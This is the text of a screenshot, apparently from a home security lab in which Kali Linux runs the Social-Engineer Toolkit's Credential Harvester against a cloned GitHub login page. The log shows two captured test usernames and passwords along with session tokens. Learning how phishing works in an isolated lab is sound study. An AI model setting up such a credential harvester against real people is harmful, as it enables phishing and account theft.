 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2024.1-vmware-amd64
Metasploitable2-Linux
Windows XP
Ubuntu 64-bit
Home kali-linux-2024.1-vmware-a... Metasploitable2-Linux
1 2 3 4 2 21:12
abhiram@kali: ~/Desktop/Projects
File Actions Edit View Help
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.80.131 - - [24/Aug/2024 20:46:01] "GET / HTTP/1.1" 200 -
192.168.80.131 - - [24/Aug/2024 20:46:03] "GET /favicon.ico HTTP/1.1" 404 -
192.168.80.131 - - [24/Aug/2024 20:46:17] "GET /favicon.ico HTTP/1.1" 404 -
192.168.80.1 - - [24/Aug/2024 20:48:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=kV8n4okQBuCGXuYXCAh8NHBc1zdL+0iy2sX+WAv02c54cOGLpZu9QxJw98×2VkBGKtxfyaEuD1c6iGXNEQGYoQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=testing@test.com
POSSIBLE PASSWORD FIELD FOUND: password=justtestingonly
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_2813=
PARAM: timestamp=1724546686310
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=e98407b1da03b807f50543eb330da1ea5342644994e79bb0a8de4b05d5cf3e7a
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.80.1 - - [24/Aug/2024 20:48:43] "GET /favicon.ico HTTP/1.1" 404 -
192.168.80.131 - - [24/Aug/2024 20:50:39] "GET /index.html HTTP/1.1" 200 -
192.168.80.1 - - [24/Aug/2024 20:51:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=kV8n4okQBuCGXuYXCAh8NHBc1zdL+0iy2sX+WAv02c54cOGLpZu9QxJw98×2VkBGKtxfyaEuD1c6iGXNEQGYoQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=testingforsecondtime@test.com
POSSIBLE PASSWORD FIELD FOUND: password=onlytesting
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_2813=
PARAM: timestamp=1724546686310
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=e98407b1da03b807f50543eb330da1ea5342644994e79bb0a8de4b05d5cf3e7a
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.